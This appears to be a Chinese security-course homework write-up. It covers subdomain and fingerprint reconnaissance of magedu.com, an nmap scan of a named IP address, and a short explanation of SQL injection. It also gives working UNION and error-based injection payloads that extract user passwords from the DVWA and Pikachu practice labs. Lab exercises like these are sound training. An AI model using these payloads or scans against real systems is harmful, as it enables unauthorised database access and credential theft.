C14-2025.12.31







1.搜集magedu.com的子域名并使用指纹识别工具探测magedu.com采用的建站模板



2.使用nmap探测124.221.131.194开放的全部端口和服务指纹

3.SQL注入漏洞的原理:

SQL 注入是由于应用程序对用户输入数据未做充分过滤或转义,导致攻击者可通过构造恶意输入,将 SQL 代码插入到原始查询中,改变 SQL 语句的语义,从而对数据库进行非授权操作。

危害:

危害较⾼的漏洞,可以获取敏感信息,修改信息,脱库,上传Webshell,执⾏命令。



4.通过Union注入获取dvwa靶场管理员用户密码

1' union select user,password from users#





5.通过报错注入获取pikachu靶场理员用户密码

1' and extractvalue(1,concat(0x7e,(select group_concat(username) from users where id) ));#

1' and extractvalue(1,concat(0x7e,(select group_concat(password) from users where id=1) ));# id=1,id=2,id=3... 以此类推爆破所有密码

浙公网安备 33010602011771号

浙公网安备 33010602011771号